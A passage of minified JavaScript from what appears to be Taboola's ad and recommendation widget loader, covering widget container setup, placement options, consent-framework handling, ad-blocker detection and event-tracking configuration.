TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-filter-no_connect_card_config",value:"1",type:"counter"},null);TRC.taboolaConnect.createCard(i)}},this)},this.shouldRenderBannerAsNative=function(e,t){return t=t||e.trcResponse&&e.trcResponse.v&&e.trcResponse.v[0],this.global["display-ad-to-native"]&&t&&t.rban},this.isCreateTaboolaConnectCard=function(e,t){var r=e.trcResponse&&e.trcResponse.ifr,i=t&&t.ifrObj;return!!e.iframeData||!!r||!!i},this.getTaboolaConnectCardConfig=function(e,t){var r=e.trcResponse&&e.trcResponse.config,i=e.trcResponse||{},o=i.cd||{},n=e.iframeData||{},a=t&&t.ifrObj||{},s=n.config||r||a.config||{},l="tb-jp"===this.language?"ja-JP":this.language,c=n.url||i&&i.url||a.url,d=this.getItemSignature(i),p;t=t||(n&&n.v?n.v[0]:{});var h="";if(s.isRtb=null,t||i.v&&i.v.length>0){p=t||i.v[0];var u=e.multiWidgetModeLevelData&&e.multiWidgetModeLevelData.RBox?e.multiWidgetModeLevelData.RBox.id:e.container._trcRboxId,m=this.boxes[u],g="true"===p["is-rtb"];if(s.isRtb=g,!m){var b=g?"-rtb":"-non_rtb";return TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-error-no_rbox"+b,value:"1",type:"counter"},null),null}p=__trcCopyProps(p,{},{isSyndicated:p["is-syndicated"]||p["is-in-network"]||p["is-native"],isPhoto:"photo"===p.type,isText:"text"===p.type,imageIframe:p.hasOwnProperty("image-iframe")&&p["image-iframe"],tags:"string"==typeof p.tags?TRC.text.parseCSV(p.tags):[],placement:m.placement,mode:m.mode}),0===Object.keys(t).length&&(t=p),h=m.createVideoBoxClickUrl(p)}return{itemData:p,container:e.container,src:c,config:s,placementName:e.placement,language:l,clickUrl:h,rvMargin:!!(t&&t.rvpm&&t.rv)&&t.rvpm,maxPixelPerSecond:this.getPixelPerSecond(t),localDynamicContentLoader:this.shouldUseLocalDcl(t),renderBannerAsNative:this.shouldRenderBannerAsNative(e,t),uniqueId:d||"",height:o.ch||0,width:o.cw||0}},this.getItemSignature=function(e){return e&&e.v&&e.v[0]&&e.v[0].rvpm&&(e.v[0].sig||e.ri)||""},this.getPixelPerSecond=function(e){return e&&e.rvpps&&e.rv?e.rvpps:this.global["display-rv-maxpps"]},this.initRBoxDrawingIfPlacementEligible=function(e){this.renderController.placementRender(e)},this.buildExperimentsVariantIdParams=function(){var e=this.global["rbox-reported-experiments-layers"]||[2,6,48,50];return this.experimentsVariantIdParamsStr="",this.experimentsVariantIdParamsMap=Object.keys(this.experimentsData).reduce(function(t,r){return e.indexOf(Number(r))>-1&&(t["tvi"+r]=this.experimentsData[r].split("|")[1]),t}.trcBind(this),{}),TRC.TRCLogger.formatParams(this.experimentsVariantIdParamsMap)},this.addFormattedResponseToWidgetAddedFromTrc=function(e,t,r){r&&(this.preloadRequest[e.uip].response=t)},this.shouldUseLocalDcl=function(e){return e&&void 0!==typeof e.rvdcl&&e.rv?"true"==e.rvdcl:TRC.util.isPercentEnabled(this.global,"enable-local-dcl")},this.getWidgetContainer=function(e,t){var r=e.container,i=!(0==e["render-on-orig-container"]);if(!doc.querySelectorAll)return r;var o=this.getOrCreateContainerForMoveOrAddWidget(e["container-selectors"],r,t);return o?(TRC.TRECS&&TRC.dispatch("add-widget-container-created",{placementElement:o,name:e.placement}),o):i?r:(__trcWarn("TRC.getWidgetContainer: Not falling back to original container even though could not find valid container when trying to move "+t),null)},this.getOrCreateContainerForMoveOrAddWidget=function(e,t,r){if(e)try{for(var i=0;i<e.length;i++){var o=__trcCopyProps(e[i],{});this.global["immutable-placement-data-on-add-widget"]&&(o=e[i]);var n=this.getOrCreateContainer(o,t);if(n)return n}__trcWarn("TRC.extractValidContainer: Could not find any valid container when trying to move "+r)}catch(e){__trcError("TRC.extractValidContainer: Error occured while trying to find valid container",e)}return null},this.getOrCreateContainer=function(e,t){var r=this.getAddedContainerSelector(e),i=e.shouldCreateContainer,o=doc.querySelectorAll(r);if(o&&1===o.length){TRC.util.isTrue(i)&&(e.shouldCreateContainer=!1,o=[this.createNewContainer(e.location,o[0],e.id)]);var n=this.ensureValidContainer(o[0]);if(n===t)return t;if(n)return e.isFloatingUnit||this.cleanContainerClasses(t),n}else TRC.dispatch("vp-selector-not-found")},this.getAddedContainerSelector=function(e){var t=e.container;if(t)return t;var r=e.originalPlacementName;if(r){var i=this.preloadRequest,o;return Object.keys(i).some(function(e){if(e===r){var t=i[e].original_container;return o="#"+t,!0}}),o}},this.createNewContainer=function(e,t,r){var i,o,n,a=!1===this.global["add-widgets-id-prefix"]?"":"tbl_";return i=doc.createElement("div"),o=r||a+(new Date).getTime(),i.id=o,(n=this.getLocationContainer(e))&&t.insertAdjacentElement(n,i),i},this.getLocationContainer=function(e){switch(e){case"first":return"afterbegin";case"last":return"beforeend";case"before":return"beforebegin";case"after":return"afterend";default:return""}},this.cleanContainerClasses=function(e){e&&(e.className="")},this.addVariantProperties=function(e,t,r){var i=t.trc.vl[r],o=e||{trc:{"video-list":{}}};return o.trc["test-variant"]=t.trc.t,o.trc.uvpw=t.trc.uvpw,o.trc["video-list"]["base-mode"]=i.m,o.trc["video-list"]["test-variant"]=i.t,o},this.formatPlacementRecommendations=function(e,t,r){var i=e.trc.vl[t],o,n=this.preloadRequest[i.uip]||{},a={trc:{req:i.ri,"session-id":e.trc.si,"session-data":e.trc.sd,"user-id":e.trc.ui,"watched-item":e.trc.wi,"country-code":e.trc.cc,"test-variant":e.trc.t,"is-provider":!!e.trc.iframeData,uvpw:e.trc.uvpw,placement:i.uip,mode:n.mode,DNT:e.trc.DNT,cpb:e.trc.cpb,sl:e.trc.sl,pi:e.trc.pi,bdp:e.trc.bdp,ppb:i.ppb,"test-data":e.trc.td,"placement-group":i.pg,"organic-personalization":e.trc.op}};return(i.prty||i.caty)&&(a.trc.prty=i.prty,a.trc.caty=i.caty),e.cached&&(a.cached=!0,a.cachedViewId=e.cachedViewId),i.dc&&"tbl"!==i.typ?a.trc.tag=i:a.trc["video-list"]={video:i.v,"base-mode":i.m,"test-variant":i.t,"properties-override":i.po&&TRC.util.jsonParseCustomNative("{"+i.po+"}")||null,"container-selectors":i.cs,"next-up-widget":i.nup,"removed-widget":i.rw,"taboola-reminder":i.tr,"render-on-orig-container":i.rooc,vtag:i.vtag,pvc:i.pvc},e.trc.cm&&(a.trc["consent-missing"]=e.trc.cm),(o=i.csso)&&(r.text=this.getModeOverrideCss(r,o,n)),i.fpl&&(a.feedPlacement=i.fpl),e.trc.evi&&(a.experimentsData=e.trc.evi),this.addVariantProperties(a,e,t)},this.getModeOverrideCss=function(e,t,r){if(t.indexOf("$container_id$")>-1)try{t=TRC.text.replaceAll(t,"\\$container_id\\$","#"+r.container.id,null)}catch(e){t=TRC.text.replaceAll(t,"\\$container_id\\$","",null)}return e.text?e.text+t:t},this.loadSpotlight=function(){document.querySelectorAll&&(this.spotlightLoaded?TRC.dispatch("trc_afterRboxDraw"):(this.spotlightLoaded=TRC.URL.prototype.switchProtocol.call(TRC.getBackstageUrl()+"resources/js/1.1.0/spotlight.js",protocol),this.loadExternal(this.spotlightLoaded,"js")))},this.sendUserIdTags=function(e){return this.sendExternalTracking(e.data,win.TRC.sharedObjects.loadedPixels)},this.initFrameworks=function(e){"amp"===e&&TRC.amp?TRC.amp.setAMPmodule(this):"mobile-sdk"===e&&(this.manualVisibilityTrigger=!0)},this.init=function(e){TRC.tlf&&console.timeStamp("init TRCImpl");var i=TRC.URL.prototype.getParameter.call(location.href,"trc_abp"),n;if(__trcCopyProps(e,this),TRC.util.hasKeys(this["trc-network-mapping"])){TRC.networkId=TRC.publisherId,this.shiftPublisherId(this["trc-network-mapping"]);var a=this["network-pubs-global"];a&&a[TRC.publisherId]&&TRC.util.merge(this.global,a[TRC.publisherId])}t.framework&&this.initFrameworks(t.framework),this.boxes=window.TRCImpl&&window.TRCImpl.boxes&&TRC.util.filterObj(function(e){return e.trecs},window.TRCImpl.boxes)||{},this.distanceFromArticle=window.TRCImpl&&window.TRCImpl.distanceFromArticle,this.unique_placement_count={},this.tags=[],this.metadata={},this.trcRequestDelay=this.global["trc-request-delay"]||r,this.trcByPass=!0===this["trc-skip-failover"],this.enablePageGeometry=this.global["has-page-geometry"],this.enablePageGeometryExtended=this.global["has-page-geometry-extended"],this.enableSlotsGeometry=this.global["has-slots-geometry"],this.enableSlotsSaliency=this.global["has-slots-saliency"],this.cssLiteInject=this.global["enable-mode-injection"]&&(!!TRC.TRECS||!/(iPhone|iPad)(?=.*AppleWebKit)(?!.*CriOS)/i.test(window.navigator.userAgent)),this.spatialSlotsThrottleMax=this.global["spatial-slots-throttle-max"],this.spatialSlotsThrottleTH=this.global["spatial-slots-throttle-th"],this.spatialSlotsThrottleTHPerPage=this.global["spatial-slots-throttle-th-per-page"],this.enablePlacementGeometry=this.global["has-mode-geometry"],this.maxRetriesPerFailedPlacementRequest=this.global["max-retries-per-failed-placement-req"]||1,(doc.browsingTopics||TRC.topics)&&this.global["topics-enabled"]&&TRC.ModuleLoader.load("google-topics-api",TRC.GoogleTopicsApi,function(){}),setCookieDeprecationInStorage(),this.configForPostEvent={available:this.global["send-avail-as-post"],visible:this.global["send-event-as-post"],"new-visible":this.global["send-event-as-post"],explore:this.global["send-explore-as-post"],"content-hub-available":this.global["send-avail-as-post"],"content-hub-visible":this.global["send-event-as-post"],"content-hub-explore":this.global["send-explore-as-post"],"required-viewability-available":this.global["send-rv-avail-as-post"],perf:!0,"rtb-win":!0,metrics:!0,"api-rtb-win":!0,"review-mode":!0},this.configForGetEvent={available:this.global["send-avail-as-get"],visible:this.global["send-visible-as-get"],"new-visible":this.global["send-visible-as-get"],explore:this.global["send-explore-as-get"],"content-hub-available":this.global["send-avail-as-get"],"content-hub-visible":this.global["send-visible-as-get"],"content-hub-explore":this.global["send-explore-as-get"],"required-viewability-available":this.global["send-rv-avail-as-get"],perf:!1,"rtb-win":!1,metrics:!1,"api-rtb-win":!1},this.trcRoute=null,this.enableTrcRoute=!0===this.global["enable-trc-route"],this.enableLoaderCacheBuster=!0===this.global["enable-loader-cache-buster"],this.eventTypesToRoute=this.global["event-types-to-route"]||[],this.enableTrcEventRoute=this.eventTypesToRoute.length>0,this.trcEventRoute=this.enableTrcEventRoute?this.global["default-event-route"]||!1:null,this.enableTrcEventRouteExperiment=!0===this.global["enable-trc-event-route-experiment"],this.enableExperimentsVariantIdEvent=this.global["enable-experiments-variant-id-event"],this.enableLoaderTypeEvent=this.global["enable-loader-type-event"],this.isDeferredAvailable=this.global["enable-deferred-available"],this.enableExpoImageTag=!1!==this.global["enable-expo-img-tag"],this.trcParams=TRC.pageManager.additionalDispatchParams(),this.trcCacheClean=this.global["clean-trc-cache"],o(this.global),this.trcCache=this.global["enable-trc-cache"]?new TRC.TrcCache(this.global["trc-cache-conf"]||{}):null,this.trcCacheItemType=this.global["trc-cache-it"],this.disableReadMore=!1===this.global["enable-read-more"]||!1===this.disableReadMore,this.blockVideoLoader=this.shouldBlockVideoLoader(this.global["block-video-prob"]),this.blockThumbnailVideoLoader=this.shouldBlockThumbnailVideoLoader(this.global["block-thumbnail-video-prob"]),this.global["enable-consent"]&&this.setConsentConfig(this.consentConfigOverride,this.global["consent-presets"]),TRC.getBackstageUrl=function(){var e=TRC.backstageDomainPrefix||"backstage",t=TRC.backstageDomainSuffix||"taboola.com";return this["backstage-domain-url"]||"https://"+e+"."+t+"/backstage/"}.trcBind(this),i?this.setABPEmulation(i):this.global["abp-detection-enabled"]?TRC.blocker.blockedState=TRC.blocker.getBlockedState(this.global["abp-detection-class-names"]||["banner_ad","sponsored_ad"],this.global["abp-ignore-cached-state"]):TRC.blocker.blockedState=TRC.blocker.states.ABP_DETECTION_DISABLED,TRC.styleInjected||this.cssLiteInject||this.bakedStyelInjection(),this.domain=TRC.shiftDomain(this.global["requests-domain"]?this.global["requests-domain"]:"trc.taboola.com"),this.origin instanceof Array||(this.origin=[this.origin]),null!=this.userMetadata?this.metadata.user=__trcJSONify(this.userMetadata):void 0===win.trc_user_id?this.metadata.user=this["get-user"]():this.metadata.user=win.trc_user_id;try{TRC.pConsole("page","debug","Hook : publisher_start",this["publisher-start"].toString()),this["publisher-start"]()}catch(e){__trcError("Error running publisher-start",e)}try{TRC.DynamicModulesManager.executeDynamicModules("publisher-start",this.global)}catch(e){__trcError("Error running Dynamic module start",e)}this.metadata.uploader=this["get-creator"](),this.tags=this["get-tags"]();try{this.metadata.v=this["get-views"](),this.metadata.r=this["get-rating"](),this.metafields.split(",").forEach(function(e){e&&(this.metadata[e]=this["get-"+e]?this["get-"+e]():this.readMetaTag(e))}.trcBind(this))}catch(e){}if(this.initFraudDetection(),this.configOverrides=new ConfigOverrides(this),TRC.listen("send_user_id",this.sendUserIdTags.trcBind(this)),TRC.listen("load_script_tags",this.loadScriptTags.trcBind(this)),window.context&&window.context.data&&window.context.data.feedContainerNum&&parseInt(window.context.data.feedContainerNum,10)>=1&&(TRC.isAMPSplitFeed=!0,TRC.feedContainerNum=window.context.data.feedContainerNum),!!(!TRC.mobile||!TRC.mobile.reportClick)&&!TRC.isAMP&&TRC.util.isPercentEnabled(this.global,"spa-detection-enabled")){var s=!1;TRC.listen("trcResponseHandled",function(){s=!0,TRC.SpaDetector&&TRC.SpaDetector.getInstance(this).sendSpaData()}),TRC.ModuleLoader.load("spa-detector",TRC.SpaDetector,function(){var e=TRC.SpaDetector.getInstance(this);s&&e.sendSpaData()}.trcBind(this))}TRC.util.isPercentEnabled(this.global,"guarantee-card-clash-detection")&&TRC.ModuleLoader.load("card-interference-detector",TRC.CardInterferenceDetector,function(){}),TRC.pageManager.initReferrer(this.global),this.renderController=new TRC.RenderControl(this),this.init=function(){},TRC.isPageLoaded=!1,this.trcCacheClean&&!this.trcCache&&(this.trcCache=new TRC.TrcCache({},!0),this.trcCache=null),this.listenToRenderedModes(),this.global["enable-always-track"]&&!TRC.pushedRboxTracking&&(l(),TRC.pushedRboxTracking=!0),TRC.adHeavyManager||(TRC.adHeavyManager=new AdHeavyManager(this))},this.initFraudDetection=function(){if(this.shouldEnableFraudDetection()){__trcWarn("protected media: enableFraudDetection");var e=this.global.test_for_fraud_from_tag_loader?"fraud-consent":"trcResponseHandled";TRC.listen(e,this.enableFraudDetection.trcBind(this))}};var n=null;this.getExpoImageTag=function(){return null!==n?n:(n="",this.enableExpoImageTag&&null!==this.getSystemFlag("imageExternal")&&(n="tb_expo_img="+this.getSystemFlag("imageExternal")),n)};var a=null,s=null;function l(){if(document.body){var e="rbox-tracking",t=e+"-div";if(!document.getElementById(t)){var r=document.createElement("div");r.id=t,document.body.appendChild(r).style.display="none"}win._taboola.push({mode:e,container:t})}}return this.getLoaderTypesValue=function(){if(s)return a;if(a="",s={},!this.enableLoaderTypeEvent)return a;this.systemFlags.loaderType&&(a="lti="+this.systemFlags.loaderType,s.lti=this.systemFlags.loaderType);var e=this.systemFlags.eventExternal;return e?(Object.keys(e).forEach(function(t){a+=(a?"&":"")+"ex_"+t+"="+e[t],s["ex_"+t]=e[t]}),a):a},this.getLoaderTypesObject=function(){return s||this.getLoaderTypesValue(),s},this.stackedStyleInjection=function(e,t,r,i){TRC.cssStack||(TRC.cssStack=new TRC.css.Stack({idPrefix:"tab_",stack:[{type:"default",cssText:e+(r||"")},{type:"mode",cssText:""},{type:"publisher",cssText:t},{type:"custom",cssText:""}]},i))},this.bakedStyelInjection=function(){var e=this.defaults.style+this.global.style;this.global["css-ie-split"]&&TRC.Browser.ieUpto(9)?TRC.css.utils.setStyleElements(TRC.css.utils.setStyleTextIdPrefix(e,null)):TRC.dom.injectStyle(e)},this.setABPEmulation=function(e){TRC.blocker.blockedState=e,this.global["abp-detection-enabled"]=!0,this.global["use-abp-uim"]=!0,TRC.pConsole("page","warn","emulating Ad Blocker Plus detection.")},this.getConsentSource=function(e){return e?TRC.util.merge({source:"iab_override"},e):"function"==typeof window.__gpp&&TRC.util.isTrue(this.global["activate-gpp-consent"])?{source:"gpp"}:"function"==typeof window.__tcfapi?{source:"tcf"}:"function"==typeof window.__cmp?{source:"iab"}:void 0},this.setConsentConfig=function(e,t){if(!TRC.consent.hasCMP()){t&&TRC.consent.setPresets(t);var r=this.getConsentSource(e);r&&TRC.consent.setConsentSource(r)}},this.countTrcContainerMissingError=0,this.ensureValidContainer=function(e,t){var r=e,i="trc_related_container",o,n,a=" "+i+" trc_spotlight_widget"+(TRC.dom.isInIframe(!0)?" trc_in_iframe":"")+("rtl"===this.direction?" tbl-rtl":"");if("string"==typeof e&&(e=document.getElementById(e),t&&!e))return null;if("object"!=typeof e&&(e=null),null!=e){if(e.className.match(i))return e;for(;e.hasChildNodes();)e.removeChild(e.firstChild);return e.origClassName=e.className,e.className+=a,e}return null!=(e=document.getElementById(i))?(e.className.search(i)<=0&&(e.origClassName=e.className),e.className+=a,e):document.body?(this.countTrcContainerMissingError<2&&(this.countTrcContainerMissingError+=1,__trcError("Didn't manage to find TRC container for R-Box with ID "+r+" (retry="+this.countTrcContainerMissingError+") "+(TRC.dom.isReady?"(Document is Ready)":"")+"!")),null):null},this.getPublisherVersion=function(){return"default"},this.getItemType=function(){switch(TRC.listOrigin.getSource()){case"h":return"home";case"c":return"category";case"t":return"text";case"s":return"search";case"p":return"photo";case"o":return"other";case"z":return"content_hub";case"v":default:return"video"}},this.getUserLanguages=function(){return navigator.languages?navigator.languages:navigator.language?[navigator.language]:[]},this.getUserAgentData=function(){return TRC.userAgentDataObject},this.playVideo=function(e){TRC.RBoxUsage.logUsage("TRCImpl.playVideo");try{TRC.dispatch("videoPlaying",e)}catch(e){__trcError("Problem in playVideo:videoPlaying",e)}if(void 0!==e.id&&win.trc_video_id!=e.id){var t=TRC.listOrigin.getSource();void 0===e.url&&(win.trc_video_id||"v"!==t?e.url=null:(e.url=this.getAutoItemMeta("item-url",null,this.urlPreNormalizer,this["normalize-item-url"]),this.trc_url_auto_detection=e.id)),win.trc_video_id=e.id,win.trc_item_url=e.url,null!=this.delayedDispatchLoadRequest&&this.delayedDispatchLoadRequest()}},this.setUser=function(e){this.userMetadata=e,TRC.pConsole("page","info","user meta data ",e,"object")},this.calculatePlacement=function(e){if(e.mode_name.search("rbox-tracking")>=0)return e.mode_name;var t=e.mode_name+(e.category?"!"+e.category:"");return void 0!==this.unique_placement_count[t]&&(t+="#"+ ++this.unique_placement_count[t]),t},this.computeRBoxOptions=function(e){return"string"==typeof e&&(e={mode_name:e}),e.pubOpts?e:(e.pubOpts=__trcCopyProps(e,{}),e.on_error&&TRC.fallbackApi.setOnError(e),e.tracking=(this.tracking?this.tracking:"")+(e.tracking?e.tracking:""),e.target_type=e.target_type||this.target_type||this.getProperty(e.mode_name,"target_type")||"video",e.origin=new TRC.ListOriginBuilder(TRC.listOrigin.getSource(),e.target_type),e.mode_name=!!e.mode&&e.mode||!!e.mode_name&&e.mode_name||!!win.trc_mode_name&&win.trc_mode_name||"rbox-"+e.origin.toString(),e.mode_name=e.mode_name.replace(/\s+/g,""),e.category=!!e.category&&e.category,e.link_target=e.link_target||this.link_target,void 0===e.placement&&(e.placement=this.calculatePlacement(e)),this.unique_placement_count[e.placement]=0,e.visible="boolean"==typeof e.visible?e.visible:!this.invisible,"string"==typeof e.autoplaybox&&(e.autoplaybox=document.getElementById(e.autoplaybox)),!e.player&&!0!==e.slider&&e.visible&&(e.original_container=e.container,e.container=this.ensureValidContainer(e.container)),e.addWidget||(e.response=null),e.computed=!0,e)},this.listenToPlayer=function(e,t){var r="trc_related_container",i="rtl"===this.direction?" tbl-rtl":"",o=TRC.listen("videoPlaying",function(n){var a=document.getElementById(n.player_id),s;a?TRC.dom.isAncestor(t,a,!0)?(o.remove(),TRC.listen("videoPlaying",function(e){e.player_id===t.player_id?s.style.left="-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for videoPlaying")}),t.player_id=n.player_id,e.container&&("string"==typeof e.container&&(e.container=document.getElementById(e.container)),s=e.container),s||(e.container=s=document.createElement("div")),s.className=r+" trc-inplayer-rbox"+i,s.style.left="-999999em",s.style.width=a.offsetWidth+"px",s.style.marginTop="-"+a.offsetHeight+"px",t.appendChild(s),TRC.kaltura_API&&TRC.Browser.firefox&&(delete TRC.kaltura_API,TRC.kaltura_support()),e.getListId=function(){return"rplayer-after"},e.list_id=e.getListId(),e.loaded=!0,this.internalDrawRBox(e)):__trcError("TRC.listenToPlayer: object with player_id wasn't found in playerContainer that was passed"):__trcError("TRC.listenToPlayer: wrong player_id was passed")}.trcBind(this));TRC.listen("videoDone",function(r){var i=e.container;i?r.player_id===t.player_id?i.style.left="0":__trcError("TRC.listenToPlayer: wrong player_id was used for videoDone"):__trcError("TRC.listenToPlayer:videoDone mainContainer wasn't found")}),TRC.ooyala_API&&(TRC.listen("ooyala_stateChanged",function(r){var i=e.container;i&&(r.player_id===t.player_id?i.style.left="-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for ooyala_stateChanged"))}),TRC.listen("ooyala_activePanelChanged",function(r){var i=e.container;i&&(r.player_id===t.player_id?i.style.left="more"===r.activePanel||"info"===r.activePanel?"0":"-999999em":__trcError("TRC.listenToPlayer: wrong player_id was used for ooyala_activePanelChanged"))}))},this.loadRBoxDrawQueue=function e(t){function r(e){if(!this.urlOverrideYieldArr){var t=TRC.URL.prototype.getParameter.call(win.location.href,"yield-batch");this.urlOverrideYieldArr=t?t.split("|"):[]}return this.urlOverrideYieldArr.indexOf(e)>-1}if(r(t.placement)&&(t.modeGroupOrder=0),this.itemsToDraw=this.itemsToDraw||[],this.itemsToDrawWithoutOrder=this.itemsToDrawWithoutOrder||[],void 0!==t.modeGroupOrder){var i=parseInt(t.modeGroupOrder,10);isNaN(i)?this.itemsToDrawWithoutOrder.push(t):(this.itemsToDraw[i]=this.itemsToDraw[i]||[],this.itemsToDraw[i].push(t))}else this.itemsToDrawWithoutOrder.push(t)},this.executeRBoxDrawQueue=function e(t,r){TRC.yieldingOrderArr=TRC.yieldingOrderArr||[];var r=r||0;TRC.taboola_yield_report&&0==r&&(console.time("executeRBoxDrawQ"),performance.mark("start executeRBoxDrawQueue")),this.itemsToDrawWithoutOrder.length>0&&(this.itemsToDraw.push(this.itemsToDrawWithoutOrder),this.itemsToDrawWithoutOrder=[]);var i=this.itemsToDraw.shift();if(TRC.yieldingOrderArr.push(i?i.length:0),i){TRC.taboola_yield_report&&(console.time("executeRBoxDrawQueue batch-"+r),performance.mark("start executeRBoxDrawQueue batch-"+r));var o={};i.forEach(function e(t){var r=this.internalDrawRBox(t);r&&(o[r.id]=r)}.trcBind(this)),TRC.dispatch("batchrender",{data:{boxes:o}}),TRC.taboola_yield_report&&(console.timeEnd("executeRBoxDrawQueue batch-"+r),performance.mark("end executeRBoxDrawQueue batch-"+r))}var n=function(e,t){this.executeRBoxDrawQueue(e,t)}.bind(this);if(this.itemsToDraw.length>0)i?TRC.Timeout.set(function(){n(t,++r)},t):n(t,++r);else{TRC.taboola_yield_report&&(console.timeEnd("executeRBoxDrawQ"),performance.mark("end executeRBoxDrawQueue"),performance.measure("total rbox rendering time","start executeRBoxDrawQueue","end executeRBoxDrawQueue"));var a=this;r>0&&(a={boxes:{}}),TRC.dispatch("allrender",{data:a})}},this.internalDrawRBox=function(e){var t,r="widget";if(e.container=this.getWidgetContainer(e,r),(e=this.computeRBoxOptions(e)).player){var i=e.player;return delete e.player,void this.listenToPlayer(e,document.getElementById(i))}if(t=e.container){if(e.visible||(t.style.display="none"),e.spotlight&&t.setAttribute("data-spotlight-publisher-id",e["spotlight-publisher-id"]),null!=e.response||!this.loadCalled||void 0===this.preloadRequest[e.placement]||(e.response=this.preloadRequest[e.placement].response,__trcCopyProps(e,this.preloadRequest[e.placement]),null!=e.response)){try{TRC.SpotlightLoader.registerOnMainContainer(t,e.response)}catch(e){__trcError("Error while trying to register Spotlight data on main container")}return e.trcResponse&&e.trcResponse.multiWidget?(TRC.multiWidget.init.call(this,{originalContainer:t,multiWidget:e.trcResponse.multiWidget,widgetOptions:e,initRBox:this.initRBox,trcManager:this}),this.boxes):this.initRBox.call(this,t,e)}this.preloadRequest[e.placement].container=e.container}},this.handleAMPSplitFeedRequest=function(e){var t=this.global["enable-ampsplitfeedfix"],r;if(TRC.AmpSplitFeedManager=TRC.AmpSplitFeedManager.getAmpSplitFeedManager(t),void 0===this.ampSplitFeedManager){var i=1===parseInt(TRC.feedContainerNum,10);this.ampSplitFeedManager=new TRC.AmpSplitFeedManager(this,i)}if(this.ampSplitFeedManager&&(this.ampSplitFeedManager.initAmpSplitFeedIframe&&!0!==this.ampSplitFeedManager.didInit)){var o=this.ampSplitFeedManager.initAmpSplitFeedIframe.trcBind(this.ampSplitFeedManager);this.ampSplitFeedManager.checkAMPSplitFeedFlagsAndInit(e,o)}},this.handlePushedRequest=function(e){this.global["disable-skip-load-request"]||!this.shouldSkipPushedRequest(e)?TRC.isAMPSplitFeed?this.handleAMPSplitFeedRequest(e):e[Object.keys(e)[0]]&&e[Object.keys(e)[0]].rec?(this.preloadRequest=e,this.handleLoadResponse("",e[Object.keys(e)[0]].rec)):this.dispatchRequestWrapper(e):__trcDebug("'handlePushedRequest' : Skip on push request")},this.dispatchRequestWrapper=function(e){this.loadCalled=!0,this.dispatchLoadRequest(e),this.isPendingLoadRBox=!1},this.dispatchCMPRequest=function(e,t){var r=parseInt(1e5*Math.random());this.pendingRequests[r]=1,TRC.cmp("getConsentData",null,function(i){e.pendingRequests[r]&&(delete e.pendingRequests[r],e.consentState=i,e.handlePushedRequest(t))}),this.global["max-wait-for-cmp"]&&TRC.Timeout.set(function(){e.pendingRequests[r]&&TRC.consent.setConsent({wasTimeout:!0})},this.global["max-wait-for-cmp"])},this.dispatchAmpConsentRequest=function(e,t){if(!1===this.global["amp-consent-enable"])e.handlePushedRequest(t);else{var r=parseInt(1e5*Math.random());this.pendingRequests[r]=1,TRC.consent.getAMPConsent(function(i,o){e.pendingRequests[r]&&(delete e.pendingRequests[r],o&&(e.consentState=o,TRC.ccpaPs=o.ccpaString),TRC.cexConsentData=i,e.handlePushedRequest(t))}),this.global["max-wait-for-cmp"]&&TRC.Timeout.set(function(){e.pendingRequests[r]&&(e.consentState={wasTimeout:!0})},this.global["max-wait-for-cmp"])}},this.getUSPData=function(e){if(!1!==this.global["ccpa-ps-enable"]){var t=TRC.util.getCookieByName("usprivacy");if("function"==typeof __uspapi)try{__uspapi("getUSPData",1,function(r,i){i&&r?e(r.uspString):t&&e(t)})}catch(r){__trcError("Error while calling __uspapi for getUSPData",r),t&&e(t)}else t&&e(t)}},this.loadRBox=function(){var e=arguments,t=Array.prototype.slice.call(arguments),r={},i,o=40,n=this;if(!(t.length<1))try{if(this.isPendingLoadRBox||this.preloadRequestLoader)return void setTimeout(function(){this.loadRBox.apply(this,e)}.trcBind(this),100);t[0]instanceof Array&&(t=t[0]),this.till_request_count=0;for(var a=0;a<t.length;a++)t[a].player||this.till_request_count++;function s(e,t){var r={};r[t.placement]=t,this.handlePushedRequest(r)}for(;t.length;){var l=t.shift();try{l.placement&&l.mode&&__trcInfo(JSON.stringify(l))}catch(e){__trcWarn("failed to send Placement commands")}if((i=this.computeRBoxOptions(__trcCopyProps(l,{}))).player||!0===i.slider)!0===i.slider&&this.createContainerForEscalatorWidget(i),TRC.Timeout.set(s.trcBind(this,r,i),0);else{if(r[i.placement])throw new Error("Placement '"+i.placement+"' is not unique in loadRBox()!");r[i.placement]=i,function(e,t,r){if(this.isPendingLoadRBox=!0,e.container&&1===e.container.nodeType)this.till_request_count--;else{if(!TRC.dom.isReady)return!e.player&&e.visible&&(e.container=this.ensureValidContainer(e.original_container)),void(arguments.callee&&TRC.Timeout.set(arguments.callee.trcBind(this,e,t,r),t));this.error("Invalid container provided for request "+e.placement+" ("+e.container+")!"),delete r[e.placement],this.till_request_count--}this.till_request_count<=0&&(TRC.isAMP?this.dispatchAmpConsentRequest(n,r):TRC.consent.hasCMP()?this.dispatchCMPRequest(n,r):this.handlePushedRequest(r))}.trcBind(this,i,o,r)()}}}catch(e){throw __trcError("Error in loadRBox()",e),e}},this.getAutoRecrawlValue=function(e){var t;return"json"===e.t&&e.n?t=TRC.dom.getJsonLdValueFromKey(e.n):"tag"===e.t&&e.n&&(t=TRC.dom.getPageMetaPropertyValue(e.n)),!t&&e.f&&(t=this.getAutoRecrawlValue(e.f)),t},this.getAutoRecrawlData=function(e){var t={};return Object.keys(e).forEach(function(r){var i=e[r],o=this.getAutoRecrawlValue(i);o&&(t[r]=o)},this),t},this.validateRecrawlSettings=function(e){if(e&&e.fields&&e.sampleRate){var t,r=-1!==(e.pageType&&Array.isArray(e.pageType)?e.pageType:["t","p","v"]).indexOf(TRC.listOrigin.getSource());return TRC.util.isPercentEnabled(e,"sampleRate")&&r}return!1},this.getExperimentVariant=function(e){var t=[];e&&t.push(e);var r=this.global["publisher-experiments"],i=TRC.pubExperiment&&r?r[TRC.pubExperiment]:null;return i&&t.push(i),t.join(",")||void 0},this.parseLoaderParams(t),TRC.dom.init(),this.init(e),this},protocol=TRC.PROTOCOL;TRC.recoRequestsQueue=new TRC.TasksExecutorQueue,Manager.prototype["list-size"]=0,Manager.prototype.MAX_RETRY=2,Manager.prototype.drawInterface=!1,Manager.prototype.delayedDispatchLoadRequest=null,Manager.prototype.invisible=!1,Manager.prototype.excludedItems=null,Manager.prototype.boxes={},Manager.prototype.itemid=null,Manager.prototype.itemurl=null,Manager.prototype.tags=[],Manager.prototype.metadata={},Manager.prototype.userMetadata=null,Manager.prototype.loadCalled=!1,Manager.prototype.unique_placement_count={},Manager.prototype.trc_url_auto_detection=null,Manager.prototype.shiftPublisherId=function(e){var 